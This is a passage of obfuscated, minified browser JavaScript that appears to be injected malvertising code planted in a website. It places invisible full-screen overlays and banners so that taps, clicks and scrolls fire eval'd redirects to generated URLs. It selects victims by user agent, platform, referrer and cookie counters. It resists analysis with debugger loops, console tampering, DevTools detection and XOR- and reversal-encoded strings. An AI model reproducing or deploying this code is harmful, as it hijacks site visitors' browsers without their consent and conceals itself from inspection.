i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},pdroxhmn(window,document,navigator,_)})();;//003240-qc1/*57fc65f32d69e96721094ad0d610364620484*/